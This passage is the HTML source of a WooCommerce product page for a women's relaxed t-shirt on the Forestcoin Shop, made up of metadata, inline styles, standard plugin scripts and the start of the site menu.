

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/
body_size: 20303
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="google-site-verification" content="Q_PCCEU7theJfd9LwOzSULoiiKsF9i-awT-G5SQhPiI" />
		        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="shortcut icon">
        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="apple-touch-icon-precomposed">

        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://shop.forestcoin.earth/xmlrpc.php" />

        <!--wordpress head-->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Women&#039;s Relaxed T-Shirt - FC - Forestcoin Shop</title>
	<link rel="canonical" href="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Women&#039;s Relaxed T-Shirt - FC - Forestcoin Shop" />
	<meta property="og:description" content="This just might be the softest and most comfortable women&#8217;s t-shirt you&#8217;ll ever own. Combine the relaxed fit and smooth fabric of this tee with jeans to create an effortless every-day outfit, or dress it up with a jacket and dress pants for a business casual look. • 100% combed and ring-spun cotton • Athletic &hellip;" />
	<meta property="og:url" content="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/" />
	<meta property="og:site_name" content="Forestcoin Shop" />
	<meta property="article:modified_time" content="2022-05-24T12:41:39+00:00" />
	<meta property="og:image" content="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/","url":"https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/","name":"Women's Relaxed T-Shirt - FC - Forestcoin Shop","isPartOf":{"@id":"https://shop.forestcoin.earth/#website"},"primaryImageOfPage":{"@id":"https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/#primaryimage"},"image":{"@id":"https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/#primaryimage"},"thumbnailUrl":"https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg","datePublished":"2021-10-08T03:39:29+00:00","dateModified":"2022-05-24T12:41:39+00:00","breadcrumb":{"@id":"https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/#primaryimage","url":"https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg","contentUrl":"https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg","width":1000,"height":1000,"caption":"Womens Relaxed-T-Shirt Black Front"},{"@type":"BreadcrumbList","@id":"https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.forestcoin.earth/"},{"@type":"ListItem","position":2,"name":"Women&#8217;s Relaxed T-Shirt &#8211; FC"}]},{"@type":"WebSite","@id":"https://shop.forestcoin.earth/#website","url":"https://shop.forestcoin.earth/","name":"Forestcoin Shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.forestcoin.earth/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fwomens-relaxed-t-shirt-fc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fwomens-relaxed-t-shirt-fc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shop.forestcoin.earth/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://shop.forestcoin.earth/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap4-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/bootstrap.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-main-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-child-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=pt-N' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=Jej2j' type='text/css' media='all' />
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#93c01f","icon_size":"32","border_radius":"5","image":"https://shop.forestcoin.earth/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.3" id="to-top-js"></script>
<link rel="https://api.w.org/" href="https://shop.forestcoin.earth/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.forestcoin.earth/wp-json/wp/v2/product/496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.forestcoin.earth/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shop.forestcoin.earth/?p=496' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
   <style type="text/css">

      .page-container { padding-top: 80px; padding-bottom: 80px; }

   </style>

   <!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #93c01f;}</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://shop.forestcoin.earth/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script> 
        <!--end wordpress head-->
    <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.8' type='text/css' media='all' />
</head>
	    <body class="wp-singular product-template-default single single-product postid-496 wp-embed-responsive wp-theme-bootstrap-basic4 wp-child-theme-bootstrap-basic4-child non-logged-in theme-bootstrap-basic4 woocommerce woocommerce-page woocommerce-no-js womens-relaxed-t-shirt-fc currency-aud">
    <header class="site-header page-header page-header-sitebrand-topbar">



<div class="container">

    
   

    <div class="row site-branding px-0">

        <div class="col-lg-2 site-title">

            <div class="site-title-heading">

                
                <a href="https://shop.forestcoin.earth/" title="Forestcoin Shop" rel="home"><img src="https://shop.forestcoin.earth/wp-content/uploads/2022/05/logo-1.png" alt="Forest Coin Shop"/></a>

            </div>

        </div>

        <div class="col-lg-10 page-header-top-right d-none d-lg-block">

            <!-- <div class="sr-only">

                <a href="#content" title="Skip to content">Skip to content</a>

            </div> -->


            <ul id="bb4-primary-menu" class="navbar-nav "><li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
